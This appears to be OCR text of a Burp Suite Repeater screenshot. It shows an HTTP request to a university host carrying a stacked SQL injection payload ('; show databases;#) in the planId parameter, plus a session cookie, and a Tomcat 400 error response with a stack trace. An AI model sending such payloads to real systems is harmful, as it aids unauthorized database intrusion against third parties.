 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 < >
目标: http://172.20.3.85 HTTP/1
请求
美化 Raw Hex \n
1 GET /df/score/page/building_list ?planId=82b4c1e8-233b-45b6-8e9a-39ce9c54e911' ;show databases;#
HTTP/1.1
2 Host: ihome.cqupt.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: sid=669e9273-7d48-4465-bfee-7de7e936fd21 ; __tins__21208037 =
%7B%22sid%22%3A%201698159021936%2C%20%22vd%22%3A%2013%2C%20%22expires%22%3A%201698161223956%7D ;
__51cke__=; __51laig__=13
9 Upgrade-Insecure-Requests : 1
10
11
搜索... 0匹配
完成
响应
美化 Raw Hex 页面渲染 \n
HTTP状态 400 - 错误的请求
类型 异常报告
消息 在HTTP协议中发现无效字符
描述 由于被认为是客户端对错误（例如：畸形的请求语法、无效的请求信息帧或者虚拟的请求路由），服务器无法或不会处理当
前请求。
例外情况
java.lang.IllegalArgumentException: 在HTTP协议中发现无效字符
org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.jav
org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:503)
org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.jav
org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:162
org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61
java.lang.Thread.run(Thread.java:745)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.59
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 4
请求头 8
响应头 5
1,940字节 | 35毫秒